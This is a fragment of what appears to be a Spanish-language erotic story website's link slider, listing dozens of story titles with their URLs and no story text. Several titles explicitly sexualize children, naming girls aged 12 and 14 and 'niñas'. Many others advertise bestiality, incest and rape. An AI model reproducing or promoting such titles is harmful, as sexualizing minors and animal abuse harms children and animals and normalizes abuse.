				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia en Mijas con una burra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-aprendi-con-m-tia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas aprendi con m tia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-engano-de-una-madreii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia engaño de una madreII</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-hermione-follando-con-harry-potter/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros Hermione follando con harry potter</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-consejos-y-amor-de-mama-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas Consejos y amor de mamá (II)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-prima-la-sodomita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Mi prima la sodomita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-eva-esclava-sexual-de-sus-amigas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Eva, Esclava sexual de sus Amigas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-primera-vez-con-un-perro-parte-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia MI PRIMERA VEZ CON UN PERRO (Parte 2)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-primera-vez-con-un-perro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia MI PRIMERA VEZ CON UN PERRO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-una-pubertad-caliente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Una pubertad caliente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-18-anitos-muy-virgen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones 18 añitos muy virgen</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-lindo-caballito/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Mi lindo caballito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-los-culitos-de-anita-y-su-amiguita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones los culitos de anita y su amiguita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-el-viejo-senor-matias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones El viejo señor Matias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-inicio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones OJITOS VERDES ( inicio)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-mi-prima-la-mas-deli/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas Mi prima la mas deli..</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-la-primera-vez-de-violeta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas la primera vez de violeta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-transexuales-me-gusta-usar-falda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Transexuales Me gusta usar falda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-las-dos-sobrinas-de-mi-esposa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías las dos sobrinas de mi esposa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-con-mi-tio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Con mi tio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-inyecciones-cuando-nino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros INYECCIONES CUANDO NIÑO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-fantasias-de-ninas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas Fantasias de niñas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-cojiendo-con-mi-tio-mi-tiia-y-un-invitado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Cojiendo con mi tio,mi tiia y un invitado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-historia-de-como-estimule-a-mi-prima-para-que-me-lo-diera-hoy/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones LA HISTORIA DE COMO ESTIMULE A MI PRIMA PARA QUE ME LO DIERA HOY</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-ella-mi-hermana-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Ella, mi hermana y yo.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-los-perros-de-mi-vecina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia los perros de mi vecina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-esas-ninas-iii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Esas Niñas III</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-el-mejor-sexo-anal-q-tuve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia EL mejor sexo anal q tuve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-el-chico-de-las-galletas-3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías El chico de las galletas - 3</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-mi-amigo-se-comio-el-culo-de-mi-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías mi amigo se comió el culo de mi mujer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-siveriano-mi-esposa-y-yo-segunda-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Mi siveriano  mi esposa y yo segunda parte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-mama-daniela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros MAMA DANIELA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-segunda-vez-con-el-amiguito-de-mi-primo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Mi segunda vez con el amiguito de mi primo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-me-cogi-a-mi-prima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones me cogi a mi prima</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-con-mi-tio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Con Mi Tio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mis-clases-particulares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mis clases particulares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-el-super-culo-de-mi-prima-andrea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales el super culo de mi prima andrea</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-amiga-de-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la amiga de mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-mi-ama-y-sus-amigas-y-el-esclavo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Mi ama y sus amigas y el esclavo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-primera-vez-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Primera vez anal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-enfermera-militar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La Enfermera Militar.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-me-cogio-un-chavo-de-21/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones me cogio un chavo de 21</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-esas-ninas-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Esas niñas-II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-mis-tetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas mis tetas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-2da-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones OJITOS VERDES... (2da. Parte)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-peluqueria-intima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Peluqueria Intima</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-de-compras-con-mi-hermana-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero de compras con mi hermana II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-la-ropa-interior-de-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas la ropa interior de mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-la-violacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia LA VIOLACION</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-vecina-la-rubia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi vecina la rubia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-todo-gracias-a-la-esposa-de-mi-jefe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales TODO GRACIAS A LA ESPOSA DE MI JEFE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-en-la-finca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones en la finca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-hermanita-de-mi-hermano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la hermanita de mi hermano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-con-la-mama-de-mi-novia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi primera vez con la mama de mi novia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-las-deliciosas-piernas-de-mi-cunada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Las deliciosas piernas de mi cuñada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mis-dos-perritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia mis dos perritas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-mi-primera-lluvia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada Mi primera lluvia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-primera-vez-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales mi primera vez anal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-desvirgue-a-mi-prima-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Desvirgue a mi prima II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-el-dolor-d-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales el dOlor d mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-alumna-favorita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales mi alumna favorita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-los-hermanos-de-mi-padre-leche-leche-y-mas-leche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Los hermanos de mi padre! Leche leche y mas leche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-los-alumnos-le-ensenan-a-la-maestra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías los alumnos le enseñan a la maestra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Para hembras no hay como las perras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-melisa-mi-mujer-a-los-14-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones melisa mi mujer a los 14 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-primera-vez-con-el-amiguito-de-mi-primo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Mi primera vez con el amiguito de mi primo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-dobre-anal-mmmm/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Dobre anal...mmmm</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-coge-en-tijuana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros coge en tijuana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-no-lo-puedo-creer-mi-tia-y-primas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías No lo Puedo Creer, mi tia y primas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-mi-novia-yo-y-el-miron/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada Mi novia, yo y el miron.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-practicas-en-cuba/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Prácticas en Cuba</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-sadomaso-el-arte-de-golpear-los-testiculos-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Sadomaso El Arte De Golpear Los Testículos (II)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-la-depilacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas La depilación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-con-una-amiga-de-mi-madre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi primera vez con una amiga de mi madre</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-la-enfermera-chistosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes la enfermera chistosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-con-mi-abuelo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Con mi abuelo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-primita-de-12-anitos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mi primita de 12 añitos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-caro-14-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Caro, 14 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-el-esposo-de-mi-amiga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero EL ESPOSO DE MI AMIGA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-sexo-en-el-yate/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Sexo en el yate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-desvirgue-a-mi-prima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Desvirgue a mi prima</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-sadomaso-mi-ninera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Sadomaso Mi Niñera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-perdiendo-la-virginidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Perdiendo la virginidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-anal-y-sucio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales anal y sucio</h2>
				</div>
			  			</a>
		  </div>
